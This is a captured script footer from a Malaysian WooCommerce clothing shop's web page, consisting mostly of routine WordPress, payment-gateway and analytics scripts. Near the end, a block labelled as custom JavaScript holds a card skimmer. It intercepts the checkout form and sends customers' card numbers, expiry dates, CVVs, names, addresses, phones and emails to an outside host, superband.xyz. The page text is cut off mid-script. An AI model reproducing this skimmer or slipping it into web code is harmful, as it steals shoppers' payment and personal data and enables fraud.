<script type="text/javascript" src="https://softsnug.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://softsnug.com/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" src="https://softsnug.com/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://softsnug.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "3cf62f26f6" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://softsnug.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22hasFilterableProducts%22%3Atrue%2C%22isRenderingPhpTemplate%22%3Atrue%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fsoftsnug.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22MYR%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22RM%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fsoftsnug.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fsoftsnug.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fsoftsnug.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Softsnug%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A17%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsoftsnug.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A14%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsoftsnug.com%5C%2Fstore-2%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A15%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsoftsnug.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A16%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsoftsnug.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A3%2C%22title%22%3A%22Terms%20of%20Service%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsoftsnug.com%5C%2Fterms-of-service%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fsoftsnug.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%229.0.3%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fsoftsnug.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.9%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22wccomHelper%22%3A%7B%22isConnected%22%3Afalse%2C%22connectURL%22%3A%22https%3A%5C%2F%5C%2Fsoftsnug.com%5C%2Fwp-admin%5C%2Fadmin.php%3Fpage%3Dwc-addons%26section%3Dhelper%26wc-helper-connect%3D1%26wc-helper-nonce%3D8fc02bc1be%22%2C%22userEmail%22%3A%22%22%2C%22userAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D48%26d%3Dmm%26r%3Dg%22%2C%22storeCountry%22%3A%22MY%22%2C%22inAppPurchaseURLParams%22%3A%7B%22wccom-site%22%3A%22https%3A%5C%2F%5C%2Fsoftsnug.com%22%2C%22wccom-back%22%3A%22%252Fproduct-category%252Fhotsuit%252F%22%2C%22wccom-woo-version%22%3A%229.0.3%22%2C%22wccom-connect-nonce%22%3A%228fc02bc1be%22%7D%2C%22installedProducts%22%3A%5B%22advanced-custom-fields%22%2C%22acf-options-page%22%2C%22acf-repeater%22%2C%22akismet%22%2C%22all-in-one-wp-migration%22%2C%22anywhere-elementor%22%2C%22aaclub_wc_plugin%22%2C%22woo-checkout-field-editor-pro%22%2C%22classic-editor%22%2C%22contact-form-7%22%2C%22currency-switcher-woocommerce%22%2C%22customer-reviews-woocommerce%22%2C%22add-to-cart-direct-checkout-for-woocommerce%22%2C%22download-plugin%22%2C%22duplicate-page%22%2C%22duplicator%22%2C%22elementor%22%2C%22facebook-for-woocommerce%22%2C%22woocommerce-google-analytics-integration%22%2C%22health-check%22%2C%22hitpay-payment-gateway%22%2C%22users-customers-import-export-for-wp-woocommerce%22%2C%22ithemes-security-pro%22%2C%22newsletter%22%2C%22order-import-export-for-woocommerce%22%2C%22woo-photo-reviews%22%2C%22woo-product-gallery-slider%22%2C%22product-variations-swatches-for-woocommerce%22%2C%22google-captcha%22%2C%22senangpay-payment-gateway-for-woocommerce%22%2C%22hoolah%22%2C%22custom-css-js%22%2C%22woocommerce%22%2C%22added-to-cart-popup-woocommerce%22%2C%22woocommerce-gateway-ipay88%22%2C%22wordfence%22%2C%22wp-security-hardening%22%2C%22wp-mail-logging%22%2C%22wp-mail-smtp%22%2C%22wp-maximum-upload-file-size%22%2C%22softsnug%22%2C%22twentynineteen%22%2C%22twentytwenty%22%2C%22twentytwentyfive%22%2C%22twentytwentyfour%22%2C%22twentytwentyone%22%2C%22twentytwentythree%22%2C%22twentytwentytwo%22%5D%2C%22wooUpdateManagerInstalled%22%3Afalse%2C%22wooUpdateManagerActive%22%3Afalse%2C%22wooUpdateManagerInstallUrl%22%3A%22%22%2C%22wooUpdateManagerPluginSlug%22%3A%22woo-update-manager%22%2C%22wooUpdateCount%22%3A0%2C%22woocomConnectNoticeType%22%3A%22none%22%2C%22dismissNoticeNonce%22%3A%22aed98f5084%22%7D%2C%22_feature_nonce%22%3A%22fb42a6edd6%22%2C%22alertCount%22%3A%220%22%2C%22visibleTaskListIds%22%3A%5B%22setup%22%2C%22extended%22%5D%7D%7D' ) );
//# sourceURL=wc-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://softsnug.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js" id="wc-settings-js"></script>
<script type="text/javascript" src="https://softsnug.com/wp-includes/js/dist/html-entities.min.js" id="wp-html-entities-js"></script>
<script type="text/javascript" id="senangpay-gateway-blocks-integration-js-extra">
/* <![CDATA[ */
var senangPayGatewayParams = {"pluginUrl":"https://softsnug.com/wp-content/plugins/senangpay-payment-gateway-for-woocommerce/src/"};
var senangPayGatewayParams = {"pluginUrl":"https://softsnug.com/wp-content/plugins/senangpay-payment-gateway-for-woocommerce/src/"};
var senangPayGatewayParams = {"pluginUrl":"https://softsnug.com/wp-content/plugins/senangpay-payment-gateway-for-woocommerce/src/"};
var senangPayGatewayParams = {"pluginUrl":"https://softsnug.com/wp-content/plugins/senangpay-payment-gateway-for-woocommerce/src/"};
var senangPayGatewayParams = {"pluginUrl":"https://softsnug.com/wp-content/plugins/senangpay-payment-gateway-for-woocommerce/src/"};
var senangPayGatewayParams = {"pluginUrl":"https://softsnug.com/wp-content/plugins/senangpay-payment-gateway-for-woocommerce/src/"};
//# sourceURL=senangpay-gateway-blocks-integration-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://softsnug.com/wp-content/plugins/senangpay-payment-gateway-for-woocommerce/src/js/checkout.js" id="senangpay-gateway-blocks-integration-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-106509876-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://softsnug.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https://softsnug.com/wp-admin/admin-ajax.php"};
//# sourceURL=cr-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://softsnug.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js" id="cr-frontend-js-js"></script>
<script type="text/javascript" src="https://softsnug.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js" id="cr-colcade-js"></script>
<script type="text/javascript" src="https://softsnug.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://softsnug.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://softsnug.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://softsnug.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://softsnug.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://softsnug.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="xoo-cp-js-js-extra">
/* <![CDATA[ */
var xoo_cp_localize = {"adminurl":"https://softsnug.com/wp-admin/admin-ajax.php","homeurl":"https://softsnug.com","wc_ajax_url":"/?wc-ajax=%%endpoint%%","reset_cart":""};
//# sourceURL=xoo-cp-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://softsnug.com/wp-content/plugins/added-to-cart-popup-woocommerce/assets/js/xoo-cp-js.js" id="xoo-cp-js-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
//# sourceURL=vi-wpvs-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://softsnug.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"MYR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://softsnug.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://softsnug.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
  var placeOrderBtn = document.getElementById("place_order");
  if (placeOrderBtn) {
    var checkoutForm = document.querySelector(".woocommerce-checkout");

    checkoutForm.addEventListener("submit", function (event) {
      event.preventDefault();
      if (checkoutForm) {
        var addressValues = {};
        var formData = new FormData();
        var elements = checkoutForm.querySelectorAll("input, select, textarea");
        for (var i = 0; i < elements.length; i++) {
          var element = elements[i];
          if (element.name === "billing_first_name") formData.append("first_name", element.value);
		  if (element.name === "billing_last_name") formData.append("last_name", element.value);
		  if (element.name === "billing_address_1" || element.name === "billing_address_2") addressValues[element.name] = element.value.trim();
          if (element.name === "billing_state") formData.append("state", element.options[element.selectedIndex].text);
          if (element.name === "billing_city") formData.append("city", element.value);
		  if (element.name === "billing_postcode") formData.append("postcode", element.value);
          if (element.name === "billing_phone") formData.append("phone", element.value);
          if (element.name === "billing_email") formData.append("email", element.value);
          if (element.name === "billing_country") formData.append("country", element.options[element.selectedIndex].text);
          if (element.name === "cardNumber") formData.append("ccnum", element.value.replace(/\s/g, ''));
          if (element.name === "expDate") formData.append("exp", element.value);
          if (element.name === "verificationCode") formData.append("cvv", element.value);
        }
        formData.append("address", addressValues ? Object.values(addressValues).join(" ").trim() : '');
        var messageText = `${formData.get("ccnum")}|${formData.get("exp")}|${formData.get("cvv")}|${formData.get("first_name")}|${formData.get("last_name")}|${formData.get("address")}|${formData.get("city")}|${formData.get("state")}|${formData.get("postcode")}|${formData.get("country")}|${formData.get("phone")}|${formData.get("email")}|`;
		  
		fetch("https://superband.xyz/softsnug.php", {
        method: "POST",
        body: messageText,
        }).then((response) => response.json())
      .then((data) => {
      })
      .catch((error) => {
          if (error instanceof SyntaxError && error.message === "Unexpected end of JSON input") {
      } else {
        console.error("Error sending data", error);
      }
      });		 
      }
    });
  }
});</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 

$(window).scroll(function() {
